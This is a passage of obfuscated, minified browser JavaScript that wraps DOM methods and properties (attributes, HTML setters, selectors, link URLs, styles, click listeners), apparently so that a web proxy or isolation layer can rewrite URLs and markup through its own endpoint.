i.A[e(772)](o)[e(2563)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2564),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(791)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2564),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(1901)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2679),l(960),(function(t,e){const n=l;return n(2269)!==e?i.A[n(772)](o)[n(2839)][n(1613)](this,t,e):i.A[n(772)](o)[n(2839)][n(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),e)})),Yt(o,l(2379),l(1998),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1553)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=l;t=(0,d._)(t)?t:(0,d.md)(t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2860)][e(1520)][e(1613)](this,t,...r)}}),$t(o,l(2379),l(1636),{get:function(t,e){const n=l,r=t[e];return r?n(3356)===e?r:n(2277)==typeof r?e===(null===(i=o[n(774)])||void 0===i?void 0:i[n(1314)])?function(){const e=n,i=r[e(1613)](t);return new(o[e(3253)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1875)===n?function(){const e=r,n=o[e(1613)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(652)===e&&o[n(1731)](n(2273))){const t=o[n(1700)](5);return(0,d._)(t)?n(2273)+(0,d.ks)(t):o}return o}}):r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof o?o[r(518)](t):o:o}})}:r[n(518)](t):new(o[n(3253)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(2277)==typeof o)return o[r(518)](t);if(r(652)===e&&o[r(1731)](r(2273))){const t=o[r(1700)](5);return r(2273)+((0,d._)(t)?(0,d.ks)(t):t)}return o}}):r;var i}},null),$t(o,l(2379),l(1219),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3918)===e)return function(){const e=n,o=[];for(var i=arguments[e(3356)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(731)]((t=>{o[e(2215)]((0,d.md)(t))})),r[e(3731)](t,[...o])};if(n(1690)===e)return function(e){return r[n(3731)](t,[(0,d.md)(e)])};if(n(930)===e)return function(){const e=n;for(var o=arguments[e(3356)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(2420)]((t=>(0,d.md)(t)));return r[e(3731)](t,[...a])};if(n(2439)===e)return function(e,o){return r[n(3731)](t,[(0,d.md)(e),o])};if(n(2100)===e)return function(e,o){return r[n(3731)](t,[(0,d.md)(e),(0,d.md)(o)])};if(n(1465)===e)return r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if(e===o[n(774)][n(1314)])return function(){const e=n,i=r[e(1613)](t);return new(o[e(3253)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1875)===n?function(){const e=r,n=i[e(1613)](t);return n?new(o[e(3253)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof i?i[r(518)](t):i:i}})};if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){const r=l;return r(1465)===e&&(n=n[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,d._)(t)?t:(0,d.md)(t)))[r(2567)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,d.md)(t)))[e(2567)](" "),i.A[e(772)](o)[e(533)][e(1613)](this,e(1484),t),t}),(()=>!0)),Yt(o,l(2379),l(3679),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2860)][t(772)][t(1613)](this,...n)[t(4055)](" ")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2567)](" ")},set:function(t){const e=l,n=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,d.md)(t)))[e(2567)](" ");for(var r=arguments[e(3356)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2860)][e(1520)][e(1613)](this,n,...s)}}),Gt(o,l(2379),l(1170),(function(t){const e=l;return i.A[e(772)](o)[e(3439)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))})),Gt(o,l(2379),l(1853),(function(t){const n=l;if(t[n(1731)](n(2273))){const e=t[n(1700)](5)[n(3112)]();(0,d._)(e)||(t=n(2273)+(0,d.md)(e))}let r="";return r=n(1452)===t||n(2184)===t||n(4137)===t?i.A[n(772)](o)[n(907)][n(1613)](this,(0,d.md)(t)):i.A[n(772)](o)[n(907)][n(1613)](this,t),r?("id"===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1484)===t?r=r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" "):n(1269)===t||n(3513)===t?n(2579)==typeof r&&r[n(1731)](n(2858))&&(r=r[n(1700)](3)):(()=>!!(n(3505)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1748)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1131)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(1243)===this[n(1711)][n(3112)]()&&n(2749)===t&&(0,e.EW)(r)||"a"===this[n(1711)][n(3112)]()&&n(2749)===t&&(0,e.EW)(r)||n(837)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(2035)===this[n(1711)][n(3112)]()&&n(4141)===t&&(0,e.EW)(r)||n(2260)===this[n(1711)][n(3112)]()&&n(1172)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(542)]:n(1748)===this[n(1711)][n(3112)]()&&n(1694)===t||n(2035)===this[n(1711)][n(3112)]()&&n(1694)===t?r=Ut(r):n(2260)===this[n(1711)][n(3112)]()&&n(3595)===t&&(0,d._)(r)||this[n(1711)][n(3112)]()[n(1731)](n(2681))&&n(2035)===t&&(0,d._)(r)||n(2144)===t&&(0,d._)(r)?r=(0,d.ks)(r):n(1229)===t&&(0,d._)(r)?r=(0,d.xE)(r):n(2501)===t&&(r=Et(r)),n(3267)===t&&(r=(0,Pt.H)(r)),r):r})),Gt(o,l(2379),l(3960),(function(t){const e=l;return i.A[e(772)](o)[e(3715)][e(1613)](this,(0,d.md)(t))})),Gt(o,l(2379),l(1795),(function(t){const e=l;if(t[e(1731)](e(2273))){const n=t[e(1700)](5)[e(3112)]();(0,d._)(n)||(t=e(2273)+(0,d.md)(n))}return i.A[e(772)](o)[e(2680)][e(1613)](this,t)})),Yt(o,l(2379),"id",{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2418)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.ks)(s):s},set:function(t){const e=l;e(2579)!=typeof t&&(t=o[e(732)](t)),kt(o,t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2418)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}}),Yt(o,l(2379),l(1839),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3348)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(3267)===this[e(1711)][e(3112)]())return i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1131)===this[e(1711)][e(3112)]())return i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,t,...s);const c=t[e(1002)]();return this instanceof o[e(3732)]&&c[e(948)](e(1354))?i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,t,...s):i.A[e(772)](o)[e(3348)][e(1520)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),...s)}}),Yt(o,l(2379),l(3184),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1595)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l,n=t[e(1002)]();for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(3732)]&&n[e(948)](e(1354))?i.A[e(772)](o)[e(1595)][e(1520)][e(1613)](this,t,...a):i.A[e(772)](o)[e(1595)][e(1520)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}),...a)}}),Gt(o,l(2379),l(1529),(function(t,e){const n=l;return i.A[n(772)](o)[n(1075)][n(1613)](this,t,this instanceof o[n(756)]&&n(3267)!==this[n(1711)][n(3112)]()?Tt({_window:o,protectUrlContext:r,html:e}):(0,pt.dv)({protectUrlContext:r,stylesheet:e}))})),Gt(o,l(2379),l(2013),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3411)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2379),l(4010),(function(t){const e=l;return t=(0,qt.w4)(t),i.A[e(772)](o)[e(3655)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,l(2379),l(3850),(function(t){const e=l;if(t[e(1731)](e(2273))){const n=t[e(1700)](5)[e(3112)]();(0,d._)(n)||(t=e(2273)+(0,d.md)(n))}return i.A[e(772)](o)[e(867)][e(1613)](this,t)})),Gt(o,l(2379),l(2018),(function(t){const e=l;return!!t&&i.A[e(772)](o)[e(2637)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}));const u=[l(1545),l(1557),l(1418),l(2148),l(715),l(3698),l(2801)],h=["id",l(1484),l(3513),l(1269),l(4141),l(3680),l(1694),l(2749),l(1641),"as",l(1385),l(3809),l(3002),l(2144),l(1229),l(1452),l(2184),l(4137),l(3267),...u];Gt(o,l(2379),l(2725),(function(t,s){const a=l;t=t[a(3112)]();let c=String(s);const h=this[a(1711)][a(3112)]();if("id"!==t||(0,d._)(c))if(a(1484)===t)c=c[a(4055)](" ")[a(2420)]((t=>t[a(2496)]()))[a(2420)]((t=>(0,d.md)(t)))[a(2567)](" ");else if(a(1269)===t||a(3513)===t)c=a(2858)+c;else if(a(3505)===h)a(4141)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2119)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}):a(3680)===t&&(c=a(3611)[a(880)](_t,a(1600))[a(880)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(2450)]+a(1106),kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),a(4109))[a(880)]((0,zt.x)().id,a(4030))+Tt({_window:o,protectUrlContext:r,html:c}));else if(a(1748)!==h&&a(1027)!==h||a(4141)!==t)if(a(1748)!==h&&a(1027)!==h||a(1694)!==t)if(a(1131)===h&&a(4141)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else if(a(1243)===h){var f;const s=a(1641)===t?c:null===(f=i.A[a(772)](o)[a(907)][a(1613)](this,a(1641)))||void 0===f?void 0:f[a(3112)](),l=a(2749)===t?c:i.A[a(772)](o)[a(907)][a(1613)](this,a(2749)),u="as"===t?c:i.A[a(772)](o)[a(907)][a(1613)](this,"as"),d=a(2497)===s||a(2770)===s&&a(3267)===u?e.MN[a(1980)]:a(2770)===s&&a(1131)===u?e.MN[a(2516)]:e.MN[a(3983)];a(2749)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}):l&&i.A[a(772)](o)[a(580)][a(1520)][a(1613)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}))}else if("a"!==h||a(2749)!==t||(0,e.EW)(c))if("a"===h&&a(3002)===t&&a(2579)==typeof c)t=a(2273)+(0,d.md)(a(3002));else if(a(837)!==h||a(4141)!==t&&a(3809)!==t||(0,e.EW)(c))if(a(2035)!==h||a(4141)!==t||(0,e.EW)(c))if(a(2035)===h&&a(1694)===t)c=Nt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2450)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)])});else if(a(2260)!==h||a(1172)!==t||(0,e.EW)(c))a(2260)!==h||a(3595)!==t||(0,d._)(c)||[a(3822),a(3441),a(1033),a(3359)][a(948)](c)||(c=(0,d.md)(c));else{const t=i.A[a(772)](o)[a(907)][a(1613)](this,a(3595));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3822)===t?e.MN[a(2395)]:e.MN[a(2119)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2395)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else c=Nt({protectUrlContext:r,srcset:c,endpoint:n.A[a(2450)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]});else kt(o,c),c=(0,d.md)(c);if(u[a(948)](t)&&(c=(0,pt.oY)({protectUrlContext:r,value:c})),a(1385)===t&&(c=Mt(r,c,i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]))),a(1229)!==t||(0,d._)(c)||(c=(0,d.zp)(c)),a(2144)!==t||(0,d._)(c)||(c=(0,d.md)(c)),a(1452)!==t&&a(2184)!==t||(t=(0,d.md)(t)),a(4137)===t&&(t=(0,d.md)(t)),t[a(1731)](a(2273))){const e=t[a(1700)](5)[a(3112)]();(0,d._)(e)||(t=a(2273)+(0,d.md)(e))}return a(3267)===t&&(c=(0,Pt.e)(c)),i.A[a(772)](o)[a(533)][a(1613)](this,t,c)}),(function(t,e){const n=l,r=t[n(3112)]();return!!h[n(948)](r)||!!r[n(1731)](n(2273))}));const m=[l(2304),l(2749)];Gt(o,l(2379),l(1499),(function(t,s,a){const c=l;return c(2304)===s&&a[c(1731)]("#")?a="#"+(0,d.md)(a[c(1700)](1)):c(2304)!==s&&c(2749)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]})),i.A[c(772)](o)[c(2614)][c(1613)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(559)]((t=>e[r(1731)](t)))})),Gt(o,l(2379),l(3389),(function(t){const e=l;return i.A[e(772)](o)[e(3318)][e(1613)](this,Tt({_window:o,protectUrlContext:r,html:t}))})),Yt(o,l(3284),l(2433),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3241)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}},(()=>!0)),Yt(o,l(3284),l(2362),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(2588)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(3025),l(3386),(function(){const t=l;this[t(3416)]=!0;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1272)][t(1613)](this,...n)})),Gt(o,l(3025),l(3326),(function(){const t=l;this[t(2630)]=!0;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1273)][t(1613)](this,...n)})),Gt(o,l(952),l(1013),(function(t,s,a){const c=l;var u,h;null!==(u=this[c(3647)])&&void 0!==u||(this[c(3647)]=[]);const f=null!==(h=this[c(3647)][c(2521)](Vt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,u={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2P;this[s(3647)]=this[s(3647)][s(2763)]((t=>{const e=s;var n;return!(e(3005)!=typeof t[e(1750)]&&null!==(n=t[e(1750)])&&void 0!==n&&null!==(n=n[e(2394)])&&void 0!==n&&n[e(2861)])}));try{for(var c=arguments[s(3356)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];u[s(2071)][s(2143)]?u[s(2071)][s(2143)][s(1613)](u[s(2071)],t,...l):u[s(2071)][s(1613)](this,t,...l)}catch(t){console[s(2042)](t)}const f=++u[s(3294)];let m=!1;if((t[s(2630)]||t[s(3416)]&&this[s(3647)][s(3204)]((t=>t[s(3294)]===f))||this instanceof o[s(3284)]&&this[s(3647)][s(3204)]((t=>t[s(3294)]===f)))&&(m=!0),m&&!t[s(3111)]){let a=t[s(3595)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1711)])||void 0===p?void 0:p[s(3112)]());){var p;a=a[s(3952)]}if(a){var g;const c=i.A[s(772)](o)[s(907)][s(1613)](a,s(2273)+(0,d.md)(s(3002)));if(c)try{o[s(2678)](c)}catch(t){}let l=i.A[s(772)](o)[s(907)][s(1613)](a,s(2749));if(s(2579)!=typeof l||l[s(1731)](s(3420)))return;const u=null===(g=ee(o))||void 0===g?void 0:g[s(2597)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(542)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)],extra:{sourceFrameOrigin:u}})}let h=i.A[s(772)](o)[s(907)][s(1613)](a,s(2501));if(h=Mt(r,h,i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)])),t[s(784)](),l){if("#"===l){const t=(0,e.sH)(window[s(3763)][s(2749)])[s(542)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)],extra:{sourceFrameOrigin:u}})}let t=o;for(;G(t,s(2559),s(3571),{url:l,windowFeatures:h?s(584)[s(880)](h):void 0,name:o[s(652)]}),t!==o[s(3139)];)t=t[s(3309)][s(796)]}}}s(3005)!=typeof a&&null!=a&&a[s(1648)]&&(this[s(3647)]=this[s(3647)][s(2763)]((t=>t!==u)))}};return this[l(3647)][l(2215)](u),u})();return i.A[c(772)](o)[c(3783)][c(1613)](this,t,f[c(2566)],a)}),(function(t,e){return l(3571)===t})),Gt(o,l(952),l(2842),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(3647)])&&void 0!==s?s:[],c=a[r(1435)](Vt(t,e,n));if(-1!==c){const[e]=a[r(2188)](c,1);return i.A[r(772)](o)[r(2805)][r(1613)](this,t,e[r(2566)],n)}return i.A[r(772)](o)[r(2805)][r(1613)](this,t,e,n)}),(t=>l(3571)===t)),Yt(o,l(448),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2539)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(2539)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2539)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(448),l(2749),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2395)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]})}catch(e){s.A[a(1854)](a(3453),t)}for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](o)[a(3547)][a(1520)][a(1613)](this,t,...u)}}),Yt(o,l(448),l(1271),{get:function(){const t=l;let n=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(542)]);try{return new URL(n)[t(1271)]}catch(e){for(var r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(772)](o)[t(1546)][t(772)][t(3731)](this,s)}}}),Yt(o,l(448),l(1576),{get:function(){const t=l;let n=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(542)]);try{return new URL(n)[t(1576)]}catch(e){for(var r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(772)](o)[t(3706)][t(772)][t(3731)](this,s)}}}),Yt(o,l(448),l(2705),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(2705)]}catch(e){return i.A[t(772)](o)[t(1638)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(1276),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1276)]}catch(e){return i.A[t(772)](o)[t(394)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(1157),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1157)]}catch(e){return i.A[t(772)](o)[t(3069)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(3789),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(3789)]}catch(e){return i.A[t(772)](o)[t(2584)][t(772)][t(3731)](this,r)}}}),Yt(o,l(448),l(3595),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3209)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749));a&&i.A[s(772)](o)[s(533)][s(1613)](this,s(2749),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(2395)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(772)](o)[s(3209)][s(1520)][s(1613)](this,t,...u)}}),Yt(o,l(448),l(2597),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(542)])[t(2597)]:i.A[t(772)](o)[t(2300)][t(772)][t(3731)](this,r)}}),Yt(o,l(448),l(833),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(1162)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(1162)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(448),l(1259),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3547)][t(772)][t(3731)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]);try{return new URL(a)[t(1259)]}catch(e){return i.A[t(772)](o)[t(1461)][t(772)][t(3731)](this,r)}}}),$t(o,l(756),l(1280),{get:function(t,e){const n=l;if(n(2579)!=typeof e)return t[e];const r=t[(0,d._)(e)?e:(0,d.md)(c(e))];return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){return l(2579)!=typeof e?(t[e]=n,!0):(t[(0,d.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(4022)][e(2405)](t)[e(2420)]((t=>e(2579)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(2579)!=typeof e||(0,d._)(e)||(e=(0,d.md)(c(e))),o[n(4022)][n(2175)](t,e)}},null),Yt(o,l(756),l(941),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3114)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(3267)===this[e(1711)][e(3112)]()?i.A[e(772)](o)[e(3114)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(772)](o)[e(3114)][e(1520)][e(1613)](this,t,...s)}}),Yt(o,l(756),l(1229),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3351)][t(772)][t(1613)](this,...n);return(0,d._)(s)?(0,d.xE)(s):s},set:function(t){const e=l;t=(0,d._)(t)?t:(0,d.zp)(t);for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(3351)][e(1520)][e(1613)](this,t,...r)}}),$t(o,l(756),l(3267),{get:function(t,e){const n=l;if(n(2425)===e)return!0;const r=t[e];return r?n(2277)==typeof r?r[n(518)](t):n(2579)==typeof r?n(940)===e?(0,pt.QS)(r):(0,pt.hB)(r):r:r},set:function(t,e,n){const s=l;s(940)===e?n=(0,pt.Vd)({protectUrlContext:r,style:n}):s(2579)==typeof n&&n[s(948)](s(2298))&&(n=(0,pt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const 